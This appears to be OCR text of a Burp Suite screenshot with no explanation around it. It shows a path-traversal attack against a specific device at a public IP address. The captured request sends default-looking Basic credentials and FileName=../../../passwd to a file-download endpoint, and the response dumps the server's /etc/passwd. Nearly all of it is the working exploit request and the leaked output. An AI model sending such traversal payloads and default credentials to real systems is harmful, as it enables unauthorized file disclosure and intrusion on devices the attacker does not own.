 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited ...
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://184.178.108.210 ?
Request
Raw Params Headers Hex
POST /PY/EMULATION_GET_FILE HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: application/xml, text/xml, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http:/
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Content-Length: 24
Authorization: Basic YWRtaW46bnNnYWRtaW4=
Connection: close
FileName=../../../passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Expires: Sun, 29 Jul 2018 10:21:01 GMT
Cache-Control: max-age=86400
Content-Type: text/xml
Content-Length: 1439
Connection: close
Date: Sat, 28 Jul 2018 10:21:02 GMT
Server: lighttpd/1.4.22
root:x:0:0:root:/root:/bin/bash
bin:*:1:1:bin:/bin:/sbin/nologin
daemon:*:2:2:daemon:/sbin:/sbin/nologin
adm:*:3:4:adm:/var/adm:/sbin/nologin
lp:*:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:*:5:0:sync:/sbin:/bin/sync
shutdown:*:6:0:shutdown:/sbin:/sbin/shutdown
halt:*:7:0:halt:/sbin:/sbin/halt
mail:*:8:12:mail:/var/spool/mail:/sbin/nologin
news:*:9:13:news:/etc/news:
uucp:*:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:*:11:0:operator:/root:/sbin/nologin
games:*:12:100:games:/usr/games:/sbin/nologin
gopher:*:13:30:gopher:/var/gopher:/sbin/nologin
ftp:*:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:*:99:99:Nobody:/:/sbin/nologin
sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
? < + > Type a search term 0 matches
Done 1,655 bytes | 1,000 millis